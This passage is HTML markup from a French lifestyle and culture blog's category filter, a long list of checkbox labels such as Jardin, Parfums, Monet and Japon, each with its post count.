class="sf-label-checkbox" for="sf-input-769d981e878b5c61af6a947d571db81a">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-d408ab3e597a0be24b187eba256e0269"><label class="sf-label-checkbox" for="sf-input-d408ab3e597a0be24b187eba256e0269">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-56961788c7fa259b0ba0b677f8f9ce38"><label class="sf-label-checkbox" for="sf-input-56961788c7fa259b0ba0b677f8f9ce38">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-eed2195d377e3804ce172454da8e207c"><label class="sf-label-checkbox" for="sf-input-eed2195d377e3804ce172454da8e207c">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-f608a01e5b88144c8be69253484956ae"><label class="sf-label-checkbox" for="sf-input-f608a01e5b88144c8be69253484956ae">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-4a0015ecbb303cef0c80c5af8ede95b7"><label class="sf-label-checkbox" for="sf-input-4a0015ecbb303cef0c80c5af8ede95b7">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-ab7a7b8741bf19ad2457250670970a25"><label class="sf-label-checkbox" for="sf-input-ab7a7b8741bf19ad2457250670970a25">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-f0940a7ab3ce58c4f0ed221d64ba5c5f"><label class="sf-label-checkbox" for="sf-input-f0940a7ab3ce58c4f0ed221d64ba5c5f">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-5d3036b6cb77820475a50f85fe504f12"><label class="sf-label-checkbox" for="sf-input-5d3036b6cb77820475a50f85fe504f12">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-87961b8245455c41e892e126ff9abb84"><label class="sf-label-checkbox" for="sf-input-87961b8245455c41e892e126ff9abb84">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-aacc3df29354f1bc24874aaedadf5002"><label class="sf-label-checkbox" for="sf-input-aacc3df29354f1bc24874aaedadf5002">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-acbe138e6d13d1eb9bc2ffeaacec897d"><label class="sf-label-checkbox" for="sf-input-acbe138e6d13d1eb9bc2ffeaacec897d">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-ede183c382e2e2ea54e00e61506de347"><label class="sf-label-checkbox" for="sf-input-ede183c382e2e2ea54e00e61506de347">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-c858b5e4d9000a29dad40912a8ff2788"><label class="sf-label-checkbox" for="sf-input-c858b5e4d9000a29dad40912a8ff2788">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-364cea0e85ff754393753e788a38dba7"><label class="sf-label-checkbox" for="sf-input-364cea0e85ff754393753e788a38dba7">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-080125aa0030b169e638d24f3a76e025"><label class="sf-label-checkbox" for="sf-input-080125aa0030b169e638d24f3a76e025">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-f14f5556f9cd4e4b9b7d7cbe1eca54c1"><label class="sf-label-checkbox" for="sf-input-f14f5556f9cd4e4b9b7d7cbe1eca54c1">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-afcfa33b048307a5354921752a0c8001"><label class="sf-label-checkbox" for="sf-input-afcfa33b048307a5354921752a0c8001">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-8be30a0eadd061f26a79a3fd4801d1bb"><label class="sf-label-checkbox" for="sf-input-8be30a0eadd061f26a79a3fd4801d1bb">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-61cafce7c67270c0e16c58411c776fe2"><label class="sf-label-checkbox" for="sf-input-61cafce7c67270c0e16c58411c776fe2">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-1d09a203ba30208982f95bb7869392f0"><label class="sf-label-checkbox" for="sf-input-1d09a203ba30208982f95bb7869392f0">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-9a42703dca259aafbfecc8abbaaa25e9"><label class="sf-label-checkbox" for="sf-input-9a42703dca259aafbfecc8abbaaa25e9">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-38e1c507ddd1ed6cc10cfaeb07957cb2"><label class="sf-label-checkbox" for="sf-input-38e1c507ddd1ed6cc10cfaeb07957cb2">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-b5ab24f5dfdd1c9cd8a27490e294b36c"><label class="sf-label-checkbox" for="sf-input-b5ab24f5dfdd1c9cd8a27490e294b36c">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-726905d2b53689f00755964018c40e50"><label class="sf-label-checkbox" for="sf-input-726905d2b53689f00755964018c40e50">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-b6b379ef935778f88987bf27cea96156"><label class="sf-label-checkbox" for="sf-input-b6b379ef935778f88987bf27cea96156">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-71e4e39a707e72ef03c94fee1909655c"><label class="sf-label-checkbox" for="sf-input-71e4e39a707e72ef03c94fee1909655c">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-24b97d89d8ee3b20d578eb10e56202db"><label class="sf-label-checkbox" for="sf-input-24b97d89d8ee3b20d578eb10e56202db">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-e6e251c1dc38026befaa1ddb4e35551a"><label class="sf-label-checkbox" for="sf-input-e6e251c1dc38026befaa1ddb4e35551a">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-b2626afbbd7a7a9f1937d7eecbfd37ee"><label class="sf-label-checkbox" for="sf-input-b2626afbbd7a7a9f1937d7eecbfd37ee">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-678af24606eeec94be10dfa8cbe35fbe"><label class="sf-label-checkbox" for="sf-input-678af24606eeec94be10dfa8cbe35fbe">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-256d6a22f667fb7f55d550ce7b639b56"><label class="sf-label-checkbox" for="sf-input-256d6a22f667fb7f55d550ce7b639b56">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-7369a970b8abe12e6f052a3b98a5aa5f"><label class="sf-label-checkbox" for="sf-input-7369a970b8abe12e6f052a3b98a5aa5f">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-bb9838678f84a952d7f48fd86add2792"><label class="sf-label-checkbox" for="sf-input-bb9838678f84a952d7f48fd86add2792">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-e023673e9321e075cb288390c0071298"><label class="sf-label-checkbox" for="sf-input-e023673e9321e075cb288390c0071298">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-cbc5279df5b9c0c0dc45fe2a29f1a93c"><label class="sf-label-checkbox" for="sf-input-cbc5279df5b9c0c0dc45fe2a29f1a93c">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-ea83b6724cd46949ba88d546314eca75"><label class="sf-label-checkbox" for="sf-input-ea83b6724cd46949ba88d546314eca75">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-d2511a1f22c5be69e26ef3cf4fca9bf0"><label class="sf-label-checkbox" for="sf-input-d2511a1f22c5be69e26ef3cf4fca9bf0">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-0365a2d5bc0378f9f65e37a65dddf4f9"><label class="sf-label-checkbox" for="sf-input-0365a2d5bc0378f9f65e37a65dddf4f9">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-32deff60814fb10231d74cd89a1febe7"><label class="sf-label-checkbox" for="sf-input-32deff60814fb10231d74cd89a1febe7">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-66cef55c5b6e03bc42ebc918d40705ee"><label class="sf-label-checkbox" for="sf-input-66cef55c5b6e03bc42ebc918d40705ee">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-39078534ca8ea953fa575f10060d67f2"><label class="sf-label-checkbox" for="sf-input-39078534ca8ea953fa575f10060d67f2">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-f4e6e618290d9b2280da719e425bcded"><label class="sf-label-checkbox" for="sf-input-f4e6e618290d9b2280da719e425bcded">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-6b2c5992da5ce3bac9509bd2def385f9"><label class="sf-label-checkbox" for="sf-input-6b2c5992da5ce3bac9509bd2def385f9">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-8856987f43de830e6d678dbb5354f02d"><label class="sf-label-checkbox" for="sf-input-8856987f43de830e6d678dbb5354f02d">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-3e2c8351f0c925d88f4c8a35aaa56f4c"><label class="sf-label-checkbox" for="sf-input-3e2c8351f0c925d88f4c8a35aaa56f4c">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-d550ba5f8d1e75b953493765dae40e29"><label class="sf-label-checkbox" for="sf-input-d550ba5f8d1e75b953493765dae40e29">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-b2b8c2d03cfa2eaaf3fd0228b0595a0b"><label class="sf-label-checkbox" for="sf-input-b2b8c2d03cfa2eaaf3fd0228b0595a0b">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-808cbf6610eba76d5a597073021154aa"><label class="sf-label-checkbox" for="sf-input-808cbf6610eba76d5a597073021154aa">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-32823e9e876634f14260d932b2e51a02"><label class="sf-label-checkbox" for="sf-input-32823e9e876634f14260d932b2e51a02">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-b516504a7a9a7b6d18a357a2e87f5ad7"><label class="sf-label-checkbox" for="sf-input-b516504a7a9a7b6d18a357a2e87f5ad7">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-4fd041a794d2ea40078921eeb4e05d22"><label class="sf-label-checkbox" for="sf-input-4fd041a794d2ea40078921eeb4e05d22">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-fab1f19e45046bf015e064b2d8b9f428"><label class="sf-label-checkbox" for="sf-input-fab1f19e45046bf015e064b2d8b9f428">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-060db4a8a48a4fc6cb94fa31a339acaf"><label class="sf-label-checkbox" for="sf-input-060db4a8a48a4fc6cb94fa31a339acaf">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-170a98564fadabe3398797e70fd7a983"><label class="sf-label-checkbox" for="sf-input-170a98564fadabe3398797e70fd7a983">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-fa80f800601b1ba4a779d165bd5b8fb9"><label class="sf-label-checkbox" for="sf-input-fa80f800601b1ba4a779d165bd5b8fb9">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-f232da46b58d8502eddd117b46faf076"><label class="sf-label-checkbox" for="sf-input-f232da46b58d8502eddd117b46faf076">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-4a6fc58a4316af6e386a2ca4094cac34"><label class="sf-label-checkbox" for="sf-input-4a6fc58a4316af6e386a2ca4094cac34">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-9afde8115d65f980009445b2eeabdeb2"><label class="sf-label-checkbox" for="sf-input-9afde8115d65f980009445b2eeabdeb2">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-96b93460923f6cdf87095af40e577446"><label class="sf-label-checkbox" for="sf-input-96b93460923f6cdf87095af40e577446">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-bee74726acd69a0bd5c508e226a29f0e"><label class="sf-label-checkbox" for="sf-input-bee74726acd69a0bd5c508e226a29f0e">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-559b64fecb466f1684bb62b079fd1963"><label class="sf-label-checkbox" for="sf-input-559b64fecb466f1684bb62b079fd1963">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-fd9cd83c5adbf0dc6954feba266133f2"><label class="sf-label-checkbox" for="sf-input-fd9cd83c5adbf0dc6954feba266133f2">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-fe6926f9ee03698668fe81f7004a3aaf"><label class="sf-label-checkbox" for="sf-input-fe6926f9ee03698668fe81f7004a3aaf">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-d1a8d7b56565fb4e1c6d510053b2eed6"><label class="sf-label-checkbox" for="sf-input-d1a8d7b56565fb4e1c6d510053b2eed6">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-ff0a3c72db4e9dd70e37983bf9fba1ce"><label class="sf-label-checkbox" for="sf-input-ff0a3c72db4e9dd70e37983bf9fba1ce">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-27a4bed6565f4c916e8ebe0cceaccb11"><label class="sf-label-checkbox" for="sf-input-27a4bed6565f4c916e8ebe0cceaccb11">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-cb31645ee94701234d813606bdca9a9d"><label class="sf-label-checkbox" for="sf-input-cb31645ee94701234d813606bdca9a9d">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-5508be8deae749312fbfd3947a701462"><label class="sf-label-checkbox" for="sf-input-5508be8deae749312fbfd3947a701462">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-953165772ed7e0ac77b4c7855cbe7d75"><label class="sf-label-checkbox" for="sf-input-953165772ed7e0ac77b4c7855cbe7d75">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-5686318c95e60b147fd725bf6600c774"><label class="sf-label-checkbox" for="sf-input-5686318c95e60b147fd725bf6600c774">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-36723d05c4bde884169872fca1c32736"><label class="sf-label-checkbox" for="sf-input-36723d05c4bde884169872fca1c32736">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-6a891de70c5f0a56097af5a18a3c97e5"><label class="sf-label-checkbox" for="sf-input-6a891de70c5f0a56097af5a18a3c97e5">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-20ef0a99ce7334efd2d04ae860d809ac"><label class="sf-label-checkbox" for="sf-input-20ef0a99ce7334efd2d04ae860d809ac">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-c25009b3ae1d4217ee74b487f9aa9fc3"><label class="sf-label-checkbox" for="sf-input-c25009b3ae1d4217ee74b487f9aa9fc3">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-fedd2e4b0bf2f84edc0fca2a88fcbc03"><label class="sf-label-checkbox" for="sf-input-fedd2e4b0bf2f84edc0fca2a88fcbc03">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-c4bc6646a73dacf3f735a7431a61d82c"><label class="sf-label-checkbox" for="sf-input-c4bc6646a73dacf3f735a7431a61d82c">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-7c03afc2ad254b2d9004f69790e2c4f6"><label class="sf-label-checkbox" for="sf-input-7c03afc2ad254b2d9004f69790e2c4f6">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-b5035e1597fca4bcd4a7f32e08cedc68"><label class="sf-label-checkbox" for="sf-input-b5035e1597fca4bcd4a7f32e08cedc68">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-8eb2c8dd68e832b79dd067d8b97dc91f"><label class="sf-label-checkbox" for="sf-input-8eb2c8dd68e832b79dd067d8b97dc91f">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-6a88d119c7a8fed758f6089c2133f866"><label class="sf-label-checkbox" for="sf-input-6a88d119c7a8fed758f6089c2133f866">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-d143ecae898e2ab70bb77ba0329583b6"><label class="sf-label-checkbox" for="sf-input-d143ecae898e2ab70bb77ba0329583b6">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-570d314905e1dfa30b2bdc7a2a4084dd"><label class="sf-label-checkbox" for="sf-input-570d314905e1dfa30b2bdc7a2a4084dd">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-c1bdf039a1110a10a1a9fd78e9ac2b7e"><label class="sf-label-checkbox" for="sf-input-c1bdf039a1110a10a1a9fd78e9ac2b7e">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-0f1923cdd2be10f0c6ebfc88a09f1aeb"><label class="sf-label-checkbox" for="sf-input-0f1923cdd2be10f0c6ebfc88a09f1aeb">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-d78bc69ee76c997faf6928611c997777"><label class="sf-label-checkbox" for="sf-input-d78bc69ee76c997faf6928611c997777">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-c58c594e8db345ffa8f5d38c75caab43"><label 